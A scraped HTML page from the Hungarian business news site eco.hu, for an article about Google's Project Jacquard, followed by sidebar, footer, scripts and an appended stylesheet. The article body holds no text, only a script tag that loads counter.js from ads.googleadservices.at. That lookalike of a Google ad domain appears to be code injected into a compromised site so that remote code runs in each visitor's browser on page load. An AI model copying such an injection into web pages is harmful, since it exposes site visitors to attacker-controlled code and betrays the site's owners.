                <div class="entry-header__date">máj 30</div>

                <h1 class="entry-title">Project Jacquard: így néz ki a jövő</h1>
            </header>

            <div class="entry-excerpt">
    </div>


            <div class="entry-content">
                <p><span class="wp-media-buttons-icon"><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
            </div>
            <div class="entry-social">
                <!-- Your share button code -->
                <div class="fb-share-button" data-href="https://eco.hu/2015/05/30/project-jacquard-igy-nez-ki-a-jovo/" data-size="large"
                    data-layout="button_count">
                </div>
            </div>

        </article>
    </div>
</div>                    </div>
                    <div class="site-rightside site-aside">
                        <div class="widget-blogajanlo">
    <div class="widget-blogajanlo__header">Blogok</div>
    <div class="widget-blogajanlo__content">
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 27</div>
                <span>
                    <a href="https://eco.hu/2026/01/27/foldi-csucstechnologiaval-keszulhet-az-ur-szuperelelmiszere/"
                        target="_blank">Földi csúcstechnológiával készülhet az űr szuperélelmiszere</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">HoldBlog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 27</div>
                <span>
                    <a href="https://eco.hu/2026/01/27/gazdasagrol-viragnyelven-virag-barnabas-es-szabo-laszlo/"
                        target="_blank">Gazdaságról Virágnyelven – Virág Barnabás és Szabó László</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 26</div>
                <span>
                    <a href="https://eco.hu/2026/01/26/munkaeropiaci-fordulat-2026-ban-dinamikus-valtozasok-es-elesedo-verseny-a-kepzett-munkaeroert/"
                        target="_blank">Munkaerőpiaci fordulat 2026-ban: dinamikus változások és élesedő verseny a képzett munkaerőért</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">RSM Blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 26</div>
                <span>
                    <a href="https://eco.hu/2026/01/26/munkajog-2026-ev-eleji-teendok/"
                        target="_blank">Munkajog 2026 – év eleji teendők</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">HoldBlog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 26</div>
                <span>
                    <a href="https://eco.hu/2026/01/26/geopolitikai-buborektol-tart-zsiday-viktor/"
                        target="_blank">Geopolitikai buboréktól tart Zsiday Viktor</a>
                </span>
            </div>
        </div>
            </div>
    <div class="widget-blogajanlo__footer">
        <a href="/gazdasagi-blog" class="button"><i class="fas fa-plus"></i> Mégtöbb blog bejegyzés</a>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eco-hirlevel">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <h2>Iratkozzon fel hírlevelünkre!</h2>
                <div>A legfrissebb gazdasági hírek, minden nap.</div>
            </div>
            <div class="col-12 col-md-6">
                <div class="eco-hirlevel__right">
                    <form method="post" action="/sikeres-regisztracio/">
                        <input class="eco-hirlevel-input" name="email" placeholder="Email cím" />
                        <button type="submit" name="hirlevel-egyszeru" class="button button-primary">Feliratkozás <i
                                class="fas fa-long-arrow-alt-right"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
</div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer class="site-footer" role="contentinfo">
    <div class="container">
        <div class="row row__top">
            <div class="col-12 col-md-10">
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__sociallinks">Közösségi linkek</div>
            </div>
        </div>
        <div class="row  row__bottom">
            <div class="col-12 col-md-10">
                                <nav aria-label="Secondary menu" class="footer-navigation">
                    <ul class="footer-navigation-wrapper">
                        <li id="menu-item-1292775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292775"><a href="https://eco.hu/impresszum/"><span>Impresszum</a></li>
<li id="menu-item-1292773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292773"><a href="https://eco.hu/adatvedelem/"><span>Adatvédelem</a></li>
<li id="menu-item-1292772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292772"><a href="https://eco.hu/felhasznalasi-feltetelek/"><span>Felhasználási feltételek</a></li>
                    </ul><!-- .footer-navigation-wrapper -->
                </nav><!-- .footer-navigation -->
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__socialicons">
                    <a href="https://www.facebook.com/ecohu" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.linkedin.com/company/eco-hu" target="_blank"><i
                            class="fab fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>
        <div class="row row__footer">
            <div class="col-12 col-md-6">
                2026 &copy; ECO.HU
            </div>
            <div class="col-12 col-md-6 d-flex justify-content-end">
                <div class="site-footer__oldal-tetejere" onclick="oldalTetejere()">
                    <i class="fa fa-angle-up"></i>
                    <div>Oldal tetejére</div>
                </div>
            </div>
        </div>

    </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script><script>
if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
    document.body.classList.add('is-IE');
}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/eco.hu","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="main-university-js-js-extra">
var universityData = {"root_url":"https:\/\/eco.hu","nonce":"72c49fc1a6"};
</script>
<script src="https://eco.hu/wp-content/themes/eco/build/index.js?ver=1.0" id="main-university-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js?ver=2.11.6" id="popper-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Form.js" id="onyc-js-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Main.js" id="onyc-js2-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Header.js" id="onyc-headerjs-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/skrollr.min.js?ver=2.11.6" id="skrollr-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://eco.hu/wp-content/themes/eco/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/primary-navigation.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/responsive-embeds.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
    .addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i
            .test(t.tagName) || (t.tabIndex = -1), t.focus())
    }), !1);
</script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<div id="fb-root"></div>
<script>
function oldalTetejere() {
    $("body, html").animate({
        scrollTop: 0
    }, 500);
}

<
!--Load Facebook SDK
for JavaScript-- >

(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://eco.hu/wp-content/themes/eco/build/style-index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec
body_size: 767
content:
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./css/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/* 3rd party packages */
/* SASS and Global'ish Stuff */
.red {
  color: #f95738;
}

body {
  color: #333;
  font-family: "Work Sans", sans-serif;
  overflow-x: hidden;
  position: relative;
  height: 100% !important;
}

* {
  font-family: "Work Sans";
}

img {
  max-width: 100%;
  height: auto;
}

a:hover {
  text-decoration: none;
}

p,
ul,
ol {
  margin: 0 0 1.65em 0;
}

p,
li {
  line-height: 1.65;
}

.pb-5 {
  padding-bottom: 5em;
}

.pt-5 {
  padding-top: 5em;
}

.white {
  color: white !important;
}

.container {
  max-width: 1300px;
  margin: 0 auto;
  padding: 0 16px;
  position: relative;
}

.container--narrow {
  max-width: 960px;
}
@media (min-width: 960px) {
  .container--narrow {
    max-width: 80%;
  }
}

.section-break {
  border: none;
  border-top: 1px solid #ddd;
  margin: 2.5rem 0;
}

.min-list {
  padding: 0;
  margin: 0;
}

.min-list li {
  list-style: none;
}

.p-top-small {
  padding-top: 1rem;
}

.p-top-large {
  padding-top: 1.6rem;
}

.p-bottom-large {
  padding-bottom: 1.6rem;
}

@media (min-width: 530px) {
  .p-top-large {
    padding-top: 3.5rem;
  }
  .p-bottom-large {
    padding-bottom: 3.5rem;
  }
}
.no-margin {
  margin: 0;
}

.nu {
  text-decoration: none;
}

.nu:hover {
  text-decoration: underline;
}

.t-left {
  text-align: left;
}

.t-right {
  text-align: right;
}

.t-center {
  text-align: center;
}

.t-small {
  font-size: 0.85rem;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.push-right {
  margin-right: 20px;
}

.container:before,
.container:after,
.group:before,
.group:after {
  content: " ";
  display: table;
}

.container:after,
.group:after {
  clear: both;
}

.hide {
  display: none;
}

.w-95 {
  width: 95% !important;
}

/* BEM Blocks */
h1,
h2,
h3,
h4,
h5,
h6,
h7,
p {
  line-height: 1.7;
}

.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6,
.single h7,
.single p {
  color: black !important;
  line-height: 1.7;
}

p {
  line-height: 1.7;
}

h2 {
  font-size: 36px !important;
}

h3 {
  font-size: 32px !important;
}

h4 {
  font-size: 28px !important;
}

h5 {
  font-size: 24px !important;
}

.eco-kiemelt-hirek--legnagyobb {
  border-radius: 10px;
  height: 480px;
  position: relative;
  color: white;
  width: 100%;
  margin-right: 20px;
  background-size: cover !important;
}

/*# sourceMappingURL=style-index.css.map*/